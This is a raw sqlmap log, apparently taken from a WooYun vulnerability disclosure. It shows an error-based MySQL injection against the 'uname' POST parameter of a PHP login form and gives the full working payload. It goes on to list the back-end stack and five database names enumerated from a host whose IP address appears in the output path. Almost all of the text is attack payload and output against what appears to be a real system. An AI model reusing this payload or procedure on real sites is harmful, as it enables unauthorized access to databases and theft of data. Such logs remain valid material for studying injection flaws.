 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: uname (POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: uname=admin' AND (SELECT 2491 FROM(SELECT COUNT(*),CONCAT(0x7170787
171,(SELECT (ELT(2491=2491,1))),0x71706b6271,FLOOR(RAND(0)*2))x FROM INFORMATION
_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'Rjrz'='Rjrz&password=123456&commit=%E7
%99%BB%E5%BD%95
---
[14:23:39] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or 7
web application technology: PHP 5.4.44, Nginx
back-end DBMS: MySQL 5.0
[14:23:39] [INFO] fetching database names
[14:23:39] [INFO] the SQL query used returns 5 entries
[14:23:39] [INFO] resumed: information_schema
[14:23:39] [INFO] resumed: vdata
[14:23:39] [INFO] resumed: vdata_dev
[14:23:39] [INFO] resumed: vdata_dev2
[14:23:39] [INFO] resumed: vdata_query
available databases [5]:
[*] information_schema
[*] vdata
[*] vdata_dev
[*] vdata_dev2
[*] vdata_query
www.wooyun.org
[14:23:39] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\27.223.99.106'